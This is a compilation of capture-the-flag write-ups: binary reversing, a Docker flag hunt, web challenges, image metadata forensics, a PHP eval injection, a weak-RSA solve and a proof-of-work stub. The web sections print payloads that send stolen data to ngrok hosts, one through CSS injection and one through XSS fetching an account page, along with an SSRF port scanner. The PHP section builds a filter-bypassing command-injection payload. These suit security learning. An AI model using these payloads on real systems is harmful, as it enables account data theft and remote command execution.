0xcc) = 0; return;}
```
We can see at the end calls to ```structCoins``` method - which is the flag.
If we just play level 1 we can see the 1'st letter of the flag which made by coins:

By looking at the arguments to ```structCoins``` method we can see the following calls:```C...structCoins(this,0xca,9,1,1);structCoins(this,0xcb,9,1,1);structCoins(this,0xcc,9,1,1);...```
According the method signature ```void structCoins(int X, int Y, int iWidth, int iHeight);``` we can guess the 3 method calls above is the "top" of letter ```I```.
By looking at the references of ```loadLVL_1_1``` method we can see the following method:```C
/* Map::loadLVL() */
void __thiscall Map::loadLVL(Map *this)
{ clearPipeEvents(this); switch(*(undefined4 *)(this + 200)) { case 0: loadLVL_1_1(this); break; case 1: loadLVL_1_2(this); break; case 2: loadLVL_1_3(this); break; case 3: loadLVL_1_4(this); break; case 4: loadLVL_2_1(this); break; case 5: loadLVL_2_2(this); break; case 6: loadLVL_2_3(this); break; case 7: loadLVL_2_4(this); break; case 8: loadLVL_3_1(this); break; case 9: loadLVL_3_2(this); break; case 10: loadLVL_3_3(this); break; case 0xb: loadLVL_3_4(this); break; case 0xc: loadLVL_4_1(this); break; case 0xd: loadLVL_4_2(this); break; case 0xe: loadLVL_4_3(this); break; case 0xf: loadLVL_4_4(this); break; case 0x10: loadLVL_5_1(this); break; case 0x11: loadLVL_5_2(this); break; case 0x12: loadLVL_5_3(this); break; case 0x13: loadLVL_5_4(this); break; case 0x14: loadLVL_6_1(this); break; case 0x15: loadLVL_6_2(this); break; case 0x16: loadLVL_6_3(this); break; case 0x17: loadLVL_6_4(this); break; case 0x18: loadLVL_7_1(this); break; case 0x19: loadLVL_7_2(this); break; case 0x1a: loadLVL_7_3(this); break; case 0x1b: loadLVL_7_4(this); break; case 0x1c: loadLVL_8_1(this); break; case 0x1d: loadLVL_8_2(this); break; case 0x1e: loadLVL_8_3(this); break; case 0x1f: loadLVL_8_4(this); } return;}
```
Each metohd contains calls to ```structCoins``` method to draw the flag letters, Let's write a simple bash script to extract all x,y from ```structCoins``` method calls.```bashfor world in {1..8};do for level in {1..4}; do echo $level until=${world}_$((level+1)) if [[ $level -eq 4 ]] then until=$((world+1))_1 fi echo "Get x,y for ${world}_${level}" objdump -D uMario -M intel | sed -n -e "/loadLVL_${world}_${level}/,/loadLVL_${until}/ p" | grep -B4 structCoins | grep -A2 "ecx,0x1" | grep -v ecx, | grep edx, | cut -d ',' -f2 > y_lvl_${world}_${level} objdump -D uMario -M intel | sed -n -e "/loadLVL_${world}_${level}/,/loadLVL_${until}/ p" | grep -B4 structCoins | grep -A2 "ecx,0x1" | grep -v ecx, | grep esi, | cut -d ',' -f2 > x_lvl_${world}_${level} donedone```For each world and for each level in world we extract and instructions for each loadLVL method, Then we search for ```structCoins``` method calls, ```grep edx,``` will return the y coordinates and ```grep esi,``` will returns x coordinates, We are looking only for ```ecx,0x1``` because the flag letter only draw with ```ecx``` as 1.
Example:
```console┌─[evyatar@parrot]─[/ichsa2021/reversing/supersupermario] └──╼ $ objdump -D uMario -M intel | sed -n -e "/loadLVL_1_1/,/loadLVL_1_2/ p" | grep -B4 structCoins 85fe5: b9 01 00 00 00 mov ecx,0x1 85fea: ba 03 00 00 00 mov edx,0x3 85fef: be cc 00 00 00 mov esi,0xcc 85ff4: 48 89 c7 mov rdi,rax 85ff7: e8 e2 81 02 00 call ae1de <_ZN3Map11structCoinsEiiii>--...```
So by running the script above we create the following files:```console┌─[evyatar@parrot]─[/ichsa2021/reversing/supersupermario] └──╼ $ bash get_coins┌─[evyatar@parrot]─[/ichsa2021/reversing/supersupermario] └──╼ $ lsx_lvl_1_3 x_lvl_2_3 x_lvl_3_3 x_lvl_4_3 x_lvl_5_3 x_lvl_6_3 x_lvl_7_3 x_lvl_8_3 y_lvl_1_3 y_lvl_2_3 y_lvl_3_3 y_lvl_4_3 y_lvl_5_3 y_lvl_6_3 y_lvl_7_3 y_lvl_8_3x_lvl_1_4 x_lvl_2_4 x_lvl_3_4 x_lvl_4_4 x_lvl_5_4 x_lvl_6_4 x_lvl_7_4 x_lvl_8_4 y_lvl_1_4 y_lvl_2_4 y_lvl_3_4 y_lvl_4_4 y_lvl_5_4 y_lvl_6_4 y_lvl_7_4 y_lvl_8_4x_lvl_1_1 x_lvl_2_1 x_lvl_3_1 x_lvl_4_1 x_lvl_5_1 x_lvl_6_1 x_lvl_7_1 x_lvl_8_1 y_lvl_1_1 y_lvl_2_1 y_lvl_3_1 y_lvl_4_1 y_lvl_5_1 y_lvl_6_1 y_lvl_7_1 y_lvl_8_1x_lvl_1_2 x_lvl_2_2 x_lvl_3_2 x_lvl_4_2 x_lvl_5_2 x_lvl_6_2 x_lvl_7_2 x_lvl_8_2 y_lvl_1_2 y_lvl_2_2 y_lvl_3_2 y_lvl_4_2 y_lvl_5_2 y_lvl_6_2 y_lvl_7_2 y_lvl_8_2```
Now we have all x,y coordinates for each level, We can write the following python just to draw the points to get the flag (Sorry about that code :D):
```pythonimport matplotlib.pylab as plt
def draw_points_to_file(coordinates,path): fig, ax = plt.subplots() for coord in coordinates: ax.scatter(coord[0],coord[1]) fig.savefig(path,dpi=300) ax.clear()
for world in range(1,9): for level in range(1,5): print(f"Working on x_lvl_{world}_{level}") coordinates=[] with open(f'x_lvl_{world}_{level}','r') as x_coord: x_lines=x_coord.readlines() for x in x_lines: coordinates.append([ int(x.strip(),16) ])
coord_index=0 with open(f'y_lvl_{world}_{level}','r') as y_coord: y_lines=y_coord.readlines() for y in y_lines: coordinates[coord_index].append(int(y.strip(),16)) coord_index+=1
draw_points_to_file(coordinates,f'x_lvl_{world}_{level}')
```
The code above will create image for each level, By looking one of the created images we can see the letter ```S```:

Like that we can build the flag: ```ICHSA_CTF{R3VERS1NG_IS_NO7_SCA!}``` |
[https://gist.github.com/posix-lee/62eb470c3118b9cab29669a9189c53b8#file-sparta-py](https://gist.github.com/posix-lee/62eb470c3118b9cab29669a9189c53b8#file-sparta-py) |
***ArchTic***
Can you help Nemo find the flag? Nemo loves a challenge—and a flag.
link goes to dockerhub where we can pull a container
```docker pull madjelly8504/ctf_challenge```
```sudo docker run -it madjelly8504/ctf_challenge /bin/bash```
with bash attached and root privileges
```cat /root/.bash_history```
...cd /usr/lib/python3.9/site-packages/libmount/cache/data/text/12.12.2021/strings/challenge_dir...
in this directory ```ls -a``````cat .flag.txt``` |
# Web challenge write-ups
Combining these web challenges into one document since I don't feel like makingdetailed write-ups.
## Flags
**Category**: web \**Solves**: 20 \**Points**: 871 \**Author**: navy
Here is a website where each user gets a flag. However, only the admin has thecorrect flag. Can you guess it?
Mirror 1 - http://web.zh3r0.cf:4444 \Mirror 2 - http://web.zh3r0.cf:4321 \Download - [Flags.tar.gz](Flags.tar.gz)
### Solution
> Solved with @anirudhb, who did most of the work
```ejs <meta http-equiv='Content-Security-Policy' content="script-src 'nonce-<%=bytes%>'; object-src 'none'; base-uri 'none'require-trusted-types-for 'script'; frame-src 'none'">... <div class="flagDisplay"> Your flag is <%- flagProfile %> </div> <div class="form"> <form action="/check" method="post"> <fieldset> <legend>Check if your flag matches the admin's</legend> <div class="flag"> <input type="flag" name="flag" value="<%= flag %>"> </div> <button type="submit" name="submit" value="submit">Check</button> </fieldset> </form>```
Your flag is
We have reflected HTML in `flagProfile`. Our goal is to exfiltrate the adminsflag from
```ejs<input type="flag" name="flag" value="<%= flag %>">.```
Script execution is blocked by CSP, but we can inject CSS to leak charactersone by one:```html<style>.flag { display: block !important; }input[value^="zh3r0{a"] { background-image: url(http://d92615501434.ngrok.io/a); }input[value^="zh3r0{b"] { background-image: url(http://d92615501434.ngrok.io/b); }input[value^="zh3r0{c"] { background-image: url(http://d92615501434.ngrok.io/c); }...input[value^="zh3r0{8"] { background-image: url(http://d92615501434.ngrok.io/8); }input[value^="zh3r0{9"] { background-image: url(http://d92615501434.ngrok.io/9); }input[value^="zh3r0{_"] { background-image: url(http://d92615501434.ngrok.io/_); }input[value^="zh3r0{{"] { background-image: url(http://d92615501434.ngrok.io/%7B); }input[value^="zh3r0{}"] { background-image: url(http://d92615501434.ngrok.io/%7D); }</style>```
Unfortunately the challenge organizers really messed up the infra on this one.I would constantly be logged out for no reason, making it annoying to test theexploit. Also why did they have to make the flag so long?```zh3r0{this_is_a_flag_02b0482ec93d9f5688d5e0562fc2e2db}```
Solve script in `flags_solve.py`
## Original Store
**Category**: web \**Solves**: 22 \**Points**: 842 \**Author**: DreyAnd
Hi! Check out our car dealership platform - the Original Store at[Store](http://35.200.166.215:5555/). We also have a contest running right nowand who has the best car wins! You can send us your car's images at[bot](http://35.200.166.215:5556/).
## Solution
Sourceless XSS challenge. After some 20 min of guessing I found an unintended solution
```javascript:fetch('/account.php').then((r)=>r.text()).then((r)=>window.location.href='http://abca940c718f.ngrok.io/'+window.btoa(r))```
```zh3r0{4dm1n_l0ves_0nly_0r1g1n4ls_br0}```
For reference,[Carmen San Diego](https://gist.github.com/bluepichu/6898d0f15f9b58ba5a0571213c3896a2)from [PlaidCTF 2021](https://ctftime.org/event/1199) had the same unintendedsolution.
> Author's intended solution: https://dreyand.github.io/zh3r0-ctfv2/original-store/
## Original Store v2
**Category**: web \**Solves**: 20 \**Points**: 871 \**Author**: DreyAnd
## Overview
Exactly the same as the previous one, except now the cookie is `HttpOnly:true`. Fortunately(?) this doesn't fix the unintended solution:
## Solution
```javascript:fetch('/account.php').then((r)=>r.text()).then((r)=>window.location.href='http://abca940c718f.ngrok.io/'+window.btoa(r))```
```zh3r0{4dm1n_h4tes_car_st34l3rs_br0}```
## Baby SSRF
**Category**: web \**Solves**: 40 \**Points**: 453 \**Author**: ZyperX
Yet another server challenge :)
Link - http://web.zh3r0.cf:6969
## Solution
> Solved with @anirudhb
Weird challenge with no source provided. There's a page where you can request aURL and get the headers returned. For some reason `localhost` is blocked, butthat's easily bypassed using `http://localtest.me` or a 302 redirect.
We guessed that we had to scan ports on `localhost` and the flag wouldmagically appear in the header.
Unfortunately, my connection is super slow so I just rented a VPS in Indiawhich scanned 5000 ports in under a minute:
```pythonimport requestsimport sys
chall_url = "http://web.zh3r0.cf:6969"redir_url = "http://localtest.me"
def check_port(port: int): data = {"url": f"{redir_url}/{port}"} res = requests.post(f"{chall_url}/request", data) return res.text
start = int(sys.argv[1])end = int(sys.argv[2])
for port in range(start, end): print(f"[*] Checking port {port}") html = check_port(port) if "Learn about URL" not in html: print(f"[+] Found something on {port}") print(f"[*] HTML: {html}") open(f"port_{port}.txt", "w").write(html)```
Turns out the port was 9006.
```zh3r0{SSRF_0r_wh4t3v3r_ch4ll3ng3}``` |
# information## Category - Forensics## Author - SUSIE
### Description: Files can always be changed in a secret way. Can you find the flag? cat.jpg
### Solution:The challenge gives us a link to download an image named "flag.jpg". Using exiftool to look at the exif data of the image in our terminal we see some interesting data under"License".```zerodaytea@Patryk:/mnt/d/Coding/CTFs/PicoCTF2021/Forensics$ exiftool cat.jpgExifTool Version Number : 11.88File Name : cat.jpgDirectory : .File Size : 858 kBFile Modification Date/Time : 2021:03:16 10:37:17-06:00File Access Date/Time : 2021:04:22 15:09:49-06:00File Inode Change Date/Time : 2021:03:16 10:46:32-06:00File Permissions : rwxrwxrwxFile Type : JPEGFile Type Extension : jpgMIME Type : image/jpegJFIF Version : 1.02Resolution Unit : NoneX Resolution : 1Y Resolution : 1Current IPTC Digest : 7a78f3d9cfb1ce42ab5a3aa30573d617Copyright Notice : PicoCTFApplication Record Version : 4XMP Toolkit : Image::ExifTool 10.80License : cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9Rights : PicoCTFImage Width : 2560Image Height : 1598Encoding Process : Baseline DCT, Huffman codingBits Per Sample : 8Color Components : 3Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)Image Size : 2560x1598Megapixels : 4.1```As this string of characters look like base64 we base64 decode it using either an online tool such as https://www.base64decode.org/ or using the terminal by outputting the string and piping it into the base64 tool with the parameter "--decode" as such:```zerodaytea@Patryk:/mnt/d/Coding/CTFs/PicoCTF2021/Forensics$ echo "cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9" | base64 --decodepicoCTF{the_m3tadata_1s_modified}```
### Flag:```picoCTF{the_m3tadata_1s_modified}``` |
# InputCalling http://web.zh3r0.cf:2222/, we are received with the following php code:```php24 || gettype($a)!=="string" ){ die("oh nâu!!");}if(preg_match("/\;|\^|\~|\&|\||\[|n|\]|\\$|\.|\`|\"|\||\+|\-|\>|\?|c|\>/i",$a)){ $a=md5($a);}if((strpos(substr($a,4,strlen($a)),"(")>1||strpos(substr($a,6,strlen($a)),")")>1)&&(preg_match("/[A-Za-z0-9_]/i",substr($a,2+strpos(substr($a,4,strlen($a)),"("),2))||preg_match("/[A-Za-z0-9_']/i",substr(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),strpos(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),")")-1,1)))){ $a=md5($a);}
eval("echo 'Hello ".$a."$flag';");
}```
We can see in the beginning that if the query parameter `user` is not set, it displays its own file (this is why we were received with it). When the `user` is provided some code is executed and at the end the page shows `'Hello ".$a."$flag'`, trying any input, $flag shows us a picture of a donkey laughing at us.# Understanding the input locally## Input adapted for local usageLet's first remove the include (we don't know what is in it anyway), replace `$flag` by `Here is the flag: ???`. We will write that in a `index.php` file. We will be able to launch this script using `php -S 127.0.0.1:8000 ./index.php`, With minor re-indent, the script looks like:```php24 || gettype($a)!=="string" ){die("oh nâu!!");}
if(preg_match("/\;|\^|\~|\&|\||\[|n|\]|\\$|\.|\`|\"|\||\+|\-|\>|\?|c|\>/i",$a)){ $a=md5($a); }
if((strpos(substr($a,4,strlen($a)),"(")>1||strpos(substr($a,6,strlen($a)),")")>1)&&(preg_match("/[A-Za-z0-9_]/i",substr($a,2+strpos(substr($a,4,strlen($a)),"("),2))||preg_match("/[A-Za-z0-9_']/i",substr(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),strpos(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),")")-1,1)))){ $a=md5($a); }
eval("echo 'Hello ".$a."Here is the flag: ???';");}```## Making sense of the scriptThe script follows 3 "if" statement. If we enter the first one, the script dies. If we enter the second one, our input is updated by its own md5 hash. If we enter the third one, our input is updated by its own md5 hash.
After all that, our input (potentially under md5 format) is sent through `eval`, without being sanitized or anything. This is a security flaw we will try to exploit (not that there is anything else here anyway). To exploit it, we need to skip all the `if` to avoid our command being a md5. Our input will look like `',...,'`, that way we escape the string and execute our code.### First if conditionThe condition is: `strlen($a)>24 || gettype($a)!=="string"`, which can be also written as: `!(strlen($a)<=24 && gettype($a)==="string")` It means the content of the query parameter must be a string and have maximum 24 characters.### Second if condition```phppreg_match("/\;|\^|\~|\&|\||\[|n|\]|\\$|\.|\`|\"|\||\+|\-|\>|\?|c|\>/i",$a```It means the content of the query parameter must NOT contain any of the following character:```;^~&|[]$.`"+->?nc```It must also not finish by `\`.
Without n and c, we can forget "print" and "exec" commands. Following advice from [stackoverflow](https://stackoverflow.com/a/732844) and use the `system` command. Our input will look like `',system(...),'`### Third if conditionThis one is the worst.```php(strpos(substr($a,4,strlen($a)),"(")>1||strpos(substr($a,6,strlen($a)),")")>1)&&(preg_match("/[A-Za-z0-9_]/i", substr($a,2+strpos(substr($a,4,strlen($a)),"("),2))||preg_match("/[A-Za-z0-9_']/i", substr(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),strpos(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),")")-1,1)))```
Let's go at it step by step. First we should indent it a little bit.```php( strpos(substr($a,4,strlen($a)),"(")>1 || strpos(substr($a,6,strlen($a)),")")>1) && ( preg_match("/[A-Za-z0-9_]/i", substr($a,2+strpos(substr($a,4,strlen($a)),"("),2)) || preg_match("/[A-Za-z0-9_']/i", substr(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),strpos(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),")")-1,1)))```
Ready? Go!
#### Third if condition, the first partLet's start with what is before the &&.
`strpos(substr($a,4,strlen($a)),"(")>1` => We check whether there is a `(` after the 4th character of our input `strpos(substr($a,6,strlen($a)),")")>1` => We check whether there is a `)` after the 6th character of our input This is very likely to happen if we want to execute commands. We should consider these conditions are always valid. Just writing `',system(...),'` has a parenthesis after the 4th character.
#### Third if condition, the second partWe are left with:```( preg_match("/[A-Za-z0-9_]/i", substr($a,2+strpos(substr($a,4,strlen($a)),"("),2)) || preg_match("/[A-Za-z0-9_']/i", substr(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),strpos(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),")")-1,1)))```
We tried to understand it manually at first, but we did a small mistake. To complete our understanding, let's strip the condition in our `index.php`:```eval("echo 'Hello ".strpos(substr($a,4,strlen($a)),"("));eval("echo 'Hello ".substr($a,2+strpos(substr($a,4,strlen($a)),"("),2));```
If our input is `flagazerty(ABCDEFGHJK)` => we understand that we take the 2 characters preceding the FIRST `(` that is after the 4th position. With our input `ty`. Those characters MUST NOT be alphanumeric characters, nor `_`. Remember that we want to use `',system(...),'`, it contains a parenthesis after the 4th position. This condition will take the 2 preceding characters `em`, and because at least one of them is alphanumeric, our input will be hashed :( Let's update our input to have another `(` that will be the one being checked, and write garbage before it. `,,,,(',system(...),'`.
Let's finish with handling the second part of the OR condition, it focuses on the `)` character.```eval("echo 'Hello ".strpos(substr($a,4,strlen($a)),"("));eval("echo 'Hello ".substr($a,2+strpos(substr($a,4,strlen($a)),"("),2));eval("echo 'Hello ".substr(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),strpos(substr(substr($a,4,strlen($a)),strpos(substr($a,4,strlen($a)),"("),12),")")-1,1));```
If our input is `flag(AAAABCDEFGHJK)`, it checks that the 11th character after `(` (`H` in our input) is not alphanumeric or `_`. If our input is `flag(AAAABCDEF)` (i.e. less than 11 characters after `(`), it checks that the character preceding the next `)` (`F` in our input) is not alphanumeric or `_`. Let's update our input to have another `)` to take care of that: `,,,,()',system(...),'`.
## Finding the flagWith `,,,,()',system(),'` we have already 18 characters. Let's do `,,,,()',system('ls'),'` (22 characters). => Reminder to launch the call: `http://web.zh3r0.cf:2222/?user=,,,,()',system('ls'),'`
It outputs: Hello ,,,,()flag.php index.php robots.txt robots.txt It would be great to be able to read the content of `flag.php`. After a LOT of time we found that we can use `od` to do an octal dump (`pr` doesn't work, because it will remove the php code) => `,,,,()',system('od *'),'` (24 characters, the MAX). We'll skip this part, the content of flag.php is just:```php$flag = link towards the image of the donkey laughing at us```
With `,,,,()',system('ls /'),'`, we find a file FLAAA444AAGGG999GGG (or something close to that). However `,,,,()',system('od /*'),'` is 25 characters. What a shame! We then had an idea. The character preceding `)` is `'`, it is not alphanumeric so it still bypass the WAF. After a bit of rework we found `,,',(system('od /*')),'` => 23 characters long and still bypass the WAF!
`http://web.zh3r0.cf:2222/?user=,,,,',(system('od /F*')),'` returns the octal of the file we are interested in.```0000000 066146 063541 062547 062547 070056 070150 005015 066146 0000020 063541 074170 027170 074164 006564 063012 060554 063147 0000040 065541 032545 005015 066146 063541 060546 062553 006464 0000060 063012 060554 063147 065541 031545 005015 066146 063541 0000100 060546 062553 006462 063012 060554 063147 065541 030545 0000120 005015 064172 071063 075460 032127 066522 070125 032137 0000140 043137 067165 030537 031463 031463 031463 031463 033463 0000160 006575 063012 060554 063147 065541 033145 ```
We can skip the first column, which is just an offset in octal. The data is all the other values.This od format is actually painful to handle 066146 is not the same as the octal numbers 066 and 146 (that can be used with an ascii table). It is `0*8^5 + 6*8^4 + 6*8^3 + 1*8^2 + 4*8^1 + 6*8^0`, not `0*8^2 + 6*8^1 + 6*8^0` + `1*8^2 + 4*8^1 + 6*8^0`.
We decided to use python to write it in hexadecimal. We could have gone with an array of each octal number, use a foreach to `print(hex())` each of them, but well... it's a CTF, and we're good with sublime text capabilities so it was way faster for us.Below the format is: `print(hex(OCTAL_NUMBER)) # hexadecimal result printed by python => hexadecimal, padded with 0 => Endianness fixed/reversed````pythonprint(hex(0o066146)) # 0x6c66 => 6c66 => 666cprint(hex(0o063541)) # 0x6761 => 6761 => 6167print(hex(0o062547)) # 0x6567 => 6567 => 6765print(hex(0o062547)) # 0x6567 => 6567 => 6765print(hex(0o070056)) # 0x702e => 702e => 2e70print(hex(0o070150)) # 0x7068 => 7068 => 6870print(hex(0o005015)) # 0xa0d => 0a0d => 0d0aprint(hex(0o066146)) # 0x6c66 => 6c66 => 666cprint(hex(0o063541)) # 0x6761 => 6761 => 6167print(hex(0o074170)) # 0x7878 => 7878 => 7878print(hex(0o027170)) # 0x2e78 => 2e78 => 782eprint(hex(0o074164)) # 0x7874 => 7874 => 7478print(hex(0o006564)) # 0xd74 => 0d74 => 740dprint(hex(0o063012)) # 0x660a => 660a => 0a66print(hex(0o060554)) # 0x616c => 616c => 6c61print(hex(0o063147)) # 0x6667 => 6667 => 6766print(hex(0o065541)) # 0x6b61 => 6b61 => 616bprint(hex(0o032545)) # 0x3565 => 3565 => 6535print(hex(0o005015)) # 0xa0d => 0a0d => 0d0aprint(hex(0o066146)) # 0x6c66 => 6c66 => 666cprint(hex(0o063541)) # 0x6761 => 6761 => 6167print(hex(0o060546)) # 0x6166 => 6166 => 6661print(hex(0o062553)) # 0x656b => 656b => 6b65print(hex(0o006464)) # 0xd34 => 0d34 => 340dprint(hex(0o063012)) # 0x660a => 660a => 0a66print(hex(0o060554)) # 0x616c => 616c => 6c61print(hex(0o063147)) # 0x6667 => 6667 => 6766print(hex(0o065541)) # 0x6b61 => 6b61 => 616bprint(hex(0o031545)) # 0x3365 => 3365 => 6533print(hex(0o005015)) # 0xa0d => 0a0d => 0d0aprint(hex(0o066146)) # 0x6c66 => 6c66 => 666cprint(hex(0o063541)) # 0x6761 => 6761 => 6167print(hex(0o060546)) # 0x6166 => 6166 => 6661print(hex(0o062553)) # 0x656b => 656b => 6b65print(hex(0o006462)) # 0xd32 => 0d32 => 320dprint(hex(0o063012)) # 0x660a => 660a => 0a66print(hex(0o060554)) # 0x616c => 616c => 6c61print(hex(0o063147)) # 0x6667 => 6667 => 6766print(hex(0o065541)) # 0x6b61 => 6b61 => 616bprint(hex(0o030545)) # 0x3165 => 3165 => 6531print(hex(0o005015)) # 0xa0d => 0a0d => 0d0aprint(hex(0o064172)) # 0x687a => 687a => 7a68print(hex(0o071063)) # 0x7233 => 7233 => 3372print(hex(0o075460)) # 0x7b30 => 7b30 => 307bprint(hex(0o032127)) # 0x3457 => 3457 => 5734print(hex(0o066522)) # 0x6d52 => 6d52 => 526dprint(hex(0o070125)) # 0x7055 => 7055 => 5570print(hex(0o032137)) # 0x345f => 345f => 5f34print(hex(0o043137)) # 0x465f => 465f => 5f46print(hex(0o067165)) # 0x6e75 => 6e75 => 756eprint(hex(0o030537)) # 0x315f => 315f => 5f31print(hex(0o031463)) # 0x3333 => 3333 => 3333print(hex(0o031463)) # 0x3333 => 3333 => 3333print(hex(0o031463)) # 0x3333 => 3333 => 3333print(hex(0o031463)) # 0x3333 => 3333 => 3333print(hex(0o033463)) # 0x3733 => 3733 => 3337print(hex(0o006575)) # 0xd7d => 0d7d => 7d0dprint(hex(0o063012)) # 0x660a => 660a => 0a66print(hex(0o060554)) # 0x616c => 616c => 6c61print(hex(0o063147)) # 0x6667 => 6667 => 6766print(hex(0o065541)) # 0x6b61 => 6b61 => 616bprint(hex(0o033145)) # 0x3665 => 3665 => 6536```
We now feed that in cyber chef. Input:```666c 6167 6765 6765 2e70 6870 0d0a 666c 6167 7878 782e 7478 740d 0a66 6c61 6766 616b 6535 0d0a 666c 6167 6661 6b65 340d 0a66 6c61 6766 616b 6533 0d0a 666c 6167 6661 6b65 320d 0a66 6c61 6766 616b 6531 0d0a 7a68 3372 307b 5734 526d 5570 5f34 5f46 756e 5f31 3333 3333 3333 3333 3337 7d0d 0a66 6c61 6766 616b 6536```
Operation: `From Hex`
Output:```flaggege.phpflagxxx.txtflagfake5flagfake4flagfake3flagfake2flagfake1zh3r0{W4RmUp_4_Fun_13333333337}flagfake6```
We finally have a flag. We hate `od`, nothing to add.
p.s. It was found in https://ctftime.org/writeup/28631 that spaces can also be used to bypass the WAF, and save even more characters: `',system ('head /*' ),'`, without feeling the pain of `od`. |
[Original Writeup](https://github.com/snix0/dctf-writeups/blob/main/pwn/pinch-me/pinch_me.md) (https://github.com/snix0/dctf-writeups/blob/main/pwn/pinch-me/pinch_me.md) |
### Question```n = 475949103910858550021125990924158849158697270648919661828320221786290971910801162715741857913263841305791340620183586047714776121441772996725204443295179887266030140253810088374694440549840736495636788558700921470022460434066253254392608133925706614740652788148941399543678467908310542011120056872547434605870421155328267921959528599997665673446885264987610889953501339256839810594999040236799426397622242067047880689646122710665080146992099282095339487080392261213074797358333223941498774483959648045020851532992076627047052728717413962993083433168342883663806239435330220440022810109411458433074000776611396383445744445358833608257489996609945267087162284574007467260111258273237340835062232433554776646683627730708184859379487925275044556485814813002091723278950093183542623267574653922976836227138288597533966685659873510636714530467992896001651744874195741686965980241950250826962186888426335553052644834563667046655173614036106867858602780687612991191030530253828632354662026863532605714273940100720042141793891322151633985026545935269398026536029250450509019273191619994794225225837195941413997081931530563686314944827757612844439598729054246326818359094052377829969668199706378215473562124250809041972492524806233512261976041e = 65537c = 402152770613351738677048755708324474554170176764376236321890073753918413309501149040535095814748232081435325267703210634002909644227960630174709988528642707754801508241021668904011536073077213912653767687757898322382171898337974911700337832550299932085103965369544431307577718773533194882182023481111058393084914882624811257799702110086578537559675833661097129217671283819819802719020785020449340858391080587707215652771744641811550418602816414116540750903339669304799230376985830812200326676840611164703480548721567059811144937314764079780635943387160912954258110357655610465371113884532394048454506662310124118115282815379922723111955622863507979527460353779351769204461491799016534724821436662464400182076767643570270346372132221638470790194373337215168535861219992353368908816850146790012604023887493693793270280077392301335013736929937492555191042177475011094313978657365706039774511145223613781837484571546154539993982179172011867034689022507760853121804219571982660393205589671062476958539437099789304135763092469236641459611160765143625998223459045923936551054351546033776966693997323972592968414107451804594097481574453747907874383069514662912314790514989026350766602740419907710031860078783498791071782013064557781230616536```Fire up the `n` on [factordb.com](http://factordb.com/), to obtain the primes p and q.
```from Crypto.Util.number import inversefrom Crypto.Util.number import long_to_bytes
n = 475949103910858550021125990924158849158697270648919661828320221786290971910801162715741857913263841305791340620183586047714776121441772996725204443295179887266030140253810088374694440549840736495636788558700921470022460434066253254392608133925706614740652788148941399543678467908310542011120056872547434605870421155328267921959528599997665673446885264987610889953501339256839810594999040236799426397622242067047880689646122710665080146992099282095339487080392261213074797358333223941498774483959648045020851532992076627047052728717413962993083433168342883663806239435330220440022810109411458433074000776611396383445744445358833608257489996609945267087162284574007467260111258273237340835062232433554776646683627730708184859379487925275044556485814813002091723278950093183542623267574653922976836227138288597533966685659873510636714530467992896001651744874195741686965980241950250826962186888426335553052644834563667046655173614036106867858602780687612991191030530253828632354662026863532605714273940100720042141793891322151633985026545935269398026536029250450509019273191619994794225225837195941413997081931530563686314944827757612844439598729054246326818359094052377829969668199706378215473562124250809041972492524806233512261976041e = 65537c = 402152770613351738677048755708324474554170176764376236321890073753918413309501149040535095814748232081435325267703210634002909644227960630174709988528642707754801508241021668904011536073077213912653767687757898322382171898337974911700337832550299932085103965369544431307577718773533194882182023481111058393084914882624811257799702110086578537559675833661097129217671283819819802719020785020449340858391080587707215652771744641811550418602816414116540750903339669304799230376985830812200326676840611164703480548721567059811144937314764079780635943387160912954258110357655610465371113884532394048454506662310124118115282815379922723111955622863507979527460353779351769204461491799016534724821436662464400182076767643570270346372132221638470790194373337215168535861219992353368908816850146790012604023887493693793270280077392301335013736929937492555191042177475011094313978657365706039774511145223613781837484571546154539993982179172011867034689022507760853121804219571982660393205589671062476958539437099789304135763092469236641459611160765143625998223459045923936551054351546033776966693997323972592968414107451804594097481574453747907874383069514662912314790514989026350766602740419907710031860078783498791071782013064557781230616536
p = 21816257788879800226266741950501282709401872894176288619472731956291218914324742537604641219560786978413613510633536886641581153942571579359519401327796021367732695476711467566761398025402445133259848384123905962932802004021079944067083532491720877926448099933753336517689984808846750048960375488528766110009254176926887611598941876012437215971816681184483796662759984833863168641346915636162467824574775331116852844756225674938392321848711476249893809700776552828990831593983374320915711192051109410295925205263499219444742867868898381959251178728127024835656647566724333855154762699836449704050690295585931350731821q = 21816257788879800226266741950501282709401872894176288619472731956291218914324742537604641219560786978413613510633536886641581153942571579359519401327796021367732695476711467566761398025402445133259848384123905962932802004021079944067083532491720877926448099933753336517689984808846750048960375488528766110009254176926887611598941876012437215971816681184483796662759984833863168641346915636162467824574775331116852844756225674938392321848711476249893809700776552828990831593983374320915711192051109410295925205263499219444742867868898381959251178728127024835656647566724333855154762699836449704050690295585931350731821
print(p == q) # True
phi = (p - 1) * pd = inverse(e, phi)m = pow(c, d, n)print(str(long_to_bytes(m), "utf-8"))````DawgCTF{wh0_n33ds_Q_@nyw@y}` |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#proof_of_work)
# Proof-of-Work (264 solves, 57 points)by JaGoTu
```In this challenge you simply need to solve a proof-of-work. The proof-of-work will be the same for most of the challenges, so we provide you with a template in Python to solve it. Simply run it to get this flag.
This solver is not the fastest possible, so you can write your own, but you won't receive any support on it.
You can solve the challenge manually at:nc challs.m0lecon.it 1337
Happy Hacking!```
We get a `pow_template.py` file. We run it.
